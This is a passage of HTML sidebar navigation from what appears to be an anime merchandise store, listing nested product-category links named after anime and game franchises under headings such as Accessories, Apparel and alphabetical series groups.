<li><a href="index.php?main_page=index&cPath=368_4247&products_type=">Kizuna Ai</a></li>
<li><a href="index.php?main_page=index&cPath=368_4949&products_type=">Komi Cant Communicate</a></li>
<li><a href="index.php?main_page=index&cPath=368_3708&products_type=">KonoSuba</a></li>
<li><a href="index.php?main_page=index&cPath=368_3104&products_type=">Legend of Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=368_5386&products_type=">Limbus Company</a></li>
<li><a href="index.php?main_page=index&cPath=368_3349&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=368_5033&products_type=">Lycoris Recoil</a></li>
<li><a href="index.php?main_page=index&cPath=368_4056&products_type=">Made in Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=368_5299&products_type=">Magic Knight Rayearth</a></li>
<li><a href="index.php?main_page=index&cPath=368_5339&products_type=">Magilumiere Co Ltd</a></li>
<li><a href="index.php?main_page=index&cPath=368_5100&products_type=">Mashle</a></li>
<li><a href="index.php?main_page=index&cPath=368_3272&products_type=">Mega Man</a></li>
<li><a href="index.php?main_page=index&cPath=368_4649&products_type=">Miss Kobayashi Dragon Maid</a></li>
<li><a href="index.php?main_page=index&cPath=368_5067&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=368_4281&products_type=">Mochi Zoo</a></li>
<li><a href="index.php?main_page=index&cPath=368_1828&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=368_4448&products_type=">Moomin</a></li>
<li><a href="index.php?main_page=index&cPath=368_4650&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=368_5317&products_type=">My Deer Friend</a></li>
<li><a href="index.php?main_page=index&cPath=368_5068&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=368_3688&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=368_1539&products_type=">Natsume Yuujinchou</a></li>
<li><a href="index.php?main_page=index&cPath=368_1919&products_type=">Neko</a></li>
<li><a href="index.php?main_page=index&cPath=368_4418&products_type=">Nekopara</a></li>
<li><a href="index.php?main_page=index&cPath=368_3940&products_type=">Nier Automata</a></li>
<li><a href="index.php?main_page=index&cPath=368_5172&products_type=">Nisanji</a></li>
<li><a href="index.php?main_page=index&cPath=368_4860&products_type=">Odd Taxi</a></li>
<li><a href="index.php?main_page=index&cPath=368_428&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=368_4834&products_type=">Osamake</a></li>
<li><a href="index.php?main_page=index&cPath=368_5130&products_type=">Oshi no Ko</a></li>
<li><a href="index.php?main_page=index&cPath=368_4904&products_type=">Overlord</a></li>
<li><a href="index.php?main_page=index&cPath=368_1902&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=368_5384&products_type=">Playing Death Games</a></li>
<li><a href="index.php?main_page=index&cPath=368_392&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=368_5145&products_type=">Ponyo</a></li>
<li><a href="index.php?main_page=index&cPath=368_4026&products_type=">Pop Team Epic</a></li>
<li><a href="index.php?main_page=index&cPath=368_4754&products_type=">Pretty Boy Detective Club</a></li>
<li><a href="index.php?main_page=index&cPath=368_2343&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=368_4852&products_type=">Pui Pui Molcar</a></li>
<li><a href="index.php?main_page=index&cPath=368_4894&products_type=">Ranking of Kings</a></li>
<li><a href="index.php?main_page=index&cPath=368_4574&products_type=">Rascal Does not Dream</a></li>
<li><a href="index.php?main_page=index&cPath=368_3848&products_type=">Re:CREATORS</a></li>
<li><a href="index.php?main_page=index&cPath=368_3730&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=368_4186&products_type=">Reincarnated as a Slime</a></li>
<li><a href="index.php?main_page=index&cPath=368_4577&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=368_4172&products_type=">Rice Cake Animal</a></li>
<li><a href="index.php?main_page=index&cPath=368_466&products_type=">Rirakuma</a></li>
<li><a href="index.php?main_page=index&cPath=368_4377&products_type=">Rising of the Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=368_4515&products_type=">Rurouni Kenshin</a></li>
<li><a href="index.php?main_page=index&cPath=368_5082&products_type=">RWBY</a></li>
<li><a href="index.php?main_page=index&cPath=368_4576&products_type=">Saekano</a></li>
<li><a href="index.php?main_page=index&cPath=368_3195&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=368_5323&products_type=">Sakamoto Days</a></li>
<li><a href="index.php?main_page=index&cPath=368_4907&products_type=">Sakugan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4797&products_type=">Sakuna</a></li>
<li><a href="index.php?main_page=index&cPath=368_4256&products_type=">Same Z</a></li>
<li><a href="index.php?main_page=index&cPath=368_4714&products_type=">Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=368_5296&products_type=">Shugo Chara</a></li>
<li><a href="index.php?main_page=index&cPath=368_5283&products_type=">SK 8</a></li>
<li><a href="index.php?main_page=index&cPath=368_4575&products_type=">Snafu</a></li>
<li><a href="index.php?main_page=index&cPath=368_5239&products_type=">Solo Leveling</a></li>
<li><a href="index.php?main_page=index&cPath=368_5248&products_type=">Spirited Away</a></li>
<li><a href="index.php?main_page=index&cPath=368_4922&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=368_4259&products_type=">SSSS.Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=368_4023&products_type=">Sumikko Gurashi</a></li>
<li><a href="index.php?main_page=index&cPath=368_3508&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=368_5381&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=368_4387&products_type=">Tarushiba</a></li>
<li><a href="index.php?main_page=index&cPath=368_5377&products_type=">The Amazing Digital Circus</a></li>
<li><a href="index.php?main_page=index&cPath=368_5201&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=368_5257&products_type=">The Boy and the Heron</a></li>
<li><a href="index.php?main_page=index&cPath=368_4945&products_type=">The Devil is a Part Timer</a></li>
<li><a href="index.php?main_page=index&cPath=368_5281&products_type=">The Elusive Samurai</a></li>
<li><a href="index.php?main_page=index&cPath=368_5396&products_type=">The Hundred Line</a></li>
<li><a href="index.php?main_page=index&cPath=368_4179&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=368_4660&products_type=">The Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=368_4651&products_type=">Tiny Tan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4818&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=368_5345&products_type=">Toradora</a></li>
<li><a href="index.php?main_page=index&cPath=368_4777&products_type=">Twisted Wonderland</a></li>
<li><a href="index.php?main_page=index&cPath=368_5319&products_type=">Tying the Knot</a></li>
<li><a href="index.php?main_page=index&cPath=368_5358&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=368_4992&products_type=">Urusei Yatsura</a></li>
<li><a href="index.php?main_page=index&cPath=368_4724&products_type=">Vivy Fluroite Eye Song</a></li>
<li><a href="index.php?main_page=index&cPath=368_1735&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=368_5285&products_type=">Vtuber</a></li>
<li><a href="index.php?main_page=index&cPath=368_4905&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=368_4612&products_type=">Welcome To Demon School</a></li>
<li><a href="index.php?main_page=index&cPath=368_4716&products_type=">Wonder Egg Priority</a></li>
<li><a href="index.php?main_page=index&cPath=368_5292&products_type=">Yell World</a></li>
<li><a href="index.php?main_page=index&cPath=368_3416&products_type=">Yowamushi Pedal</a></li>
<li><a href="index.php?main_page=index&cPath=368_5284&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=368_3978&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=368_4282&products_type=">Zombie Land Saga</a></li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=591&products_type=">Accessories</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_591"></span><ul id="catSide_591" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1114&products_type=">Apparel</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1114"></span><ul id="catSide_1114" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1114_5049&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5055&products_type=">Berserk</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5131&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5058&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1324&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_2594&products_type=">Dustball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5051&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5054&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4958&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4962&products_type=">Jojos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5057&products_type=">Jujutsu Kaisen</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4961&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5048&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4957&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1115&products_type=">Naruto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1189&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4960&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5132&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5056&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4959&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5050&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4965&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5053&products_type=">Zelda</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_377&products_type=">Books and Magazines</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_377"></span><ul id="catSide_377" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_377_381&products_type=">Figures Book</a></li>
<li><a href="index.php?main_page=index&cPath=591_377_382&products_type=">Queens Blade Character Book</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_578&products_type=">AA Cospa Pillow and Cushion</a></li>
<li><a href="index.php?main_page=index&cPath=591_915&products_type=">Doll Stand</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158&products_type=">Series A-C</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1158"></span><ul id="catSide_1158" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1158_1871&products_type=">11 eyes</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4756&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3866&products_type=">A Centaurs Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3355&products_type=">Ace Attorney</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3203&products_type=">Ace of Diamond</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3566&products_type=">Ajin</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_1707&products_type=">Amagami</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_1942&products_type=">Angel Beat</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4503&products_type=">Aniji</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4967&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3621&products_type=">Anne Happy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2501&products_type=">Ano Natsu de Matteru</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2516&products_type=">Aquarion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4337&products_type=">Araburu Kisetsu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5043&products_type=">Arifureta</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5069&products_type=">Ascendance of a Bookworm</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4456&products_type=">Asteroid in Love</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3012&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4347&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4207&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4077&products_type=">Beatless</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5372&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4474&products_type=">Bofuri</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2381&products_type=">Boku wa Tomodachi ga Sukunai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3871&products_type=">Boruto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3331&products_type=">Boy Friend BETA</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3304&products_type=">Buddy Complex</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3359&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4170&products_type=">Bungo to Alchemist</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2361&products_type=">Card Fight Vanguard</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3217&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4095&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4833&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3505&products_type=">Charlotte</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3695&products_type=">Cheer Danshi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5376&products_type=">Chikawa</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4079&products_type=">Chio School Road</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3007&products_type=">Chuunibyou Demo Koi ga Shitai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_702&products_type=">Clannad</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_818&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4078&products_type=">Comic Girls</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4192&products_type=">Cowboy Bebop</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5356&products_type=">Crux</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3391&products_type=">Cute High Earth Defense Club</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1159&products_type=">Series D-F</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1159"></span><ul id="catSide_1159" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1159_3136&products_type=">D-Frag</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_593&products_type=">Da Capo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2236&products_type=">Dangan Ronpa</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4029&products_type=">Darling in the Franxx</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2976&products_type=">Date A Live</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4028&products_type=">DDDD</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3694&products_type=">Dear Dream</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4341&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2209&products_type=">Denpa Onna to Seishun Otoko</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3341&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2958&products_type=">Diabolik Lovers</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3249&products_type=">Digimon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3580&products_type=">Divine Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3231&products_type=">Donten ni Warau</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_602&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2747&products_type=">Dramatical Murder</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3754&products_type=">Drifters</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4800&products_type=">Drugstore in Another World</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2030&products_type=">Durarara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_5098&products_type=">Engage Kiss</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3856&products_type=">Ero Manga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_394&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_595&products_type=">Fate Stay Night</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3870&products_type=">Fate/Apocrypha</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3736&products_type=">Fate/EXTELLA</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3879&products_type=">Fate/Grand Order</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_601&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3367&products_type=">Fire Emblem</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4648&products_type=">Fly Me to the Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_5269&products_type=">Food and Drinks</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_674&products_type=">Fortune Arterial</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3024&products_type=">Free</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_794&products_type=">Fullmetal Alchemist</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1160&products_type=">Series G-J</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1160"></span><ul id="catSide_1160" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1160_3079&products_type=">Galilei Donna</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3587&products_type=">Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4825&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_596&products_type=">Gintama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3952&products_type=">Girl Last Tour</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4870&products_type=">Girlfriend Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4445&products_type=">Girls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_632&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3568&products_type=">Go Nagai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4183&products_type=">Goblin Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3029&products_type=">God Eater</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_5400&products_type=">Goddess of Victory</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4030&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4321&products_type=">Granblue Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3581&products_type=">Grimgar of Fantasy and Ash</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3468&products_type=">Gudetama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1840&products_type=">Gurren Lagann</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3146&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2139&products_type=">Hakuouki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3655&products_type=">Havent You Heard Im Sakamoto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_563&products_type=">Hayate the Combat Butler</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4389&products_type=">Hensuki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1741&products_type=">Hetalia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4868&products_type=">Higehiro</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3661&products_type=">High School Fleet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4070&products_type=">High Score Girl</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3459&products_type=">Himouto Umaru Chan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4052&products_type=">Hina Festival</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4481&products_type=">Hitori Bocchi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4869&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4798&products_type=">How not to summon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_5271&products_type=">Howls Moving Castle</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3225&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_5336&products_type=">Hyper Yo Yo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3949&products_type=">Hyperdimensional Neptunia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_535&products_type=">Idol Master</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3550&products_type=">Idolish Seven</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2138&products_type=">Infinite Stratos</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2513&products_type=">Inu x Boku</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3506&products_type=">Is it Wrong to Pickup</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3338&products_type=">Is the order a rabbit</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4283&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4223&products_type=">Itabag</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1913&products_type=">JoJos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4766&products_type=">Jujutsu Kaisen</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1161&products_type=">Series K-N</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1161"></span><ul id="catSide_1161" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1161_3623&products_type=">Kabaneri of The Iron Fortress</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4931&products_type=">Kaginado</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4318&products_type=">Kaguya Sama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1054&products_type=">Kannagi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3074&products_type=">Kantai Collection</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_718&products_type=">Katekyo Hitman Reborn</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3797&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4420&products_type=">Kemono Michi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4955&products_type=">Kigurumi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3123&products_type=">Kill la Kill</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1534&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5041&products_type=">Kiniro Mosaic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3847&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4096&products_type=">Kizuna AI</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3944&products_type=">Knight and Magic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_575&products_type=">Koihime Musou</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4921&products_type=">Komi Cant Communicate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3585&products_type=">Konosuba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2133&products_type=">Kore wa Zombie Desu ka</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4636&products_type=">Kuma Kuma Kuma Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2592&products_type=">Kurokos Basket Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4990&products_type=">Life with an Ordinary Guy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3600&products_type=">Little Armory</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_553&products_type=">Little Busters</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1109&products_type=">Little Witch Romanesque</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5129&products_type=">Love Flops</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4053&products_type=">Love is Hard for Otaku</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2881&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1843&products_type=">Love plus</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_882&products_type=">Lucky Star</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5074&products_type=">Lycoris Recoil</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3903&products_type=">Made in Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2360&products_type=">Magi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_571&products_type=">Magical Girl Lyrical Nanoha</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3985&products_type=">Marchen Madchen</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1551&products_type=">Maria Holic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1514&products_type=">Mario</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2369&products_type=">Mawaru Penguin Drum</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2334&products_type=">Mayo Chiki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2009&products_type=">Mayoi Neko Overrun</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1373&products_type=">MC Akushizu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2362&products_type=">Mega Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4850&products_type=">Meikyuu Black Company</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4176&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4250&products_type=">Mochi Zoo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3676&products_type=">Modeling Support Good</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1325&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4194&products_type=">Ms Vampire in my neighborhood</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4678&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5075&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3565&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4579&products_type=">My Next Life As A Villainess</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3011&products_type=">My Teen Romantic Comedy SNAFU</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2819&products_type=">Nadia The Secret of Blue Water</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3215&products_type=">Nananas Buried Treasure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1362&products_type=">Natsume Yuujinchou</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4758&products_type=">Nekopara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5225&products_type=">Nightmare Before Christmas</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3184&products_type=">Nisekoi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1851&products_type=">Nitro Plus</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3219&products_type=">No Game No Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3169&products_type=">Non Non Biyori</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2050&products_type=">Nurarihyon no Mago</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1162&products_type=">Series O-R</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1162"></span><ul id="catSide_1162" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1162_598&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3479&products_type=">One Punch Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4374&products_type=">Onegai Muscle</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1744&products_type=">Ore no Imouto</a></li>
